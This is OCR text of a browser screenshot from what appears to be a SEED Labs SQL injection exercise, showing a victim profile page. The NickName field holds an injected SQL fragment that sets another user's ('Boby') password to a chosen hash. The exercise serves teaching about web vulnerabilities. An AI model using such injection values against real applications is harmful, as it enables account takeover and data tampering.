 File Edit View History Bookmarks Tools Help
Insecure Connection × SQLi Lab × SQLi Lab × +
www.seedlabsqlinjection.com/safe/Desktop/unsafe_home.php ••• Search
Most Visited SEED Labs Sites for Labs
SEEDLABS Home Edit Profile Logout
Alice Profile
Key Value
Employee ID 10000
Salary 500000
Birth 9/20
SSN 10211002
NickName ', Password= sha1('bcd') where Name='Boby' #
Email
Address
Phone Number
Copyright © SEED LABs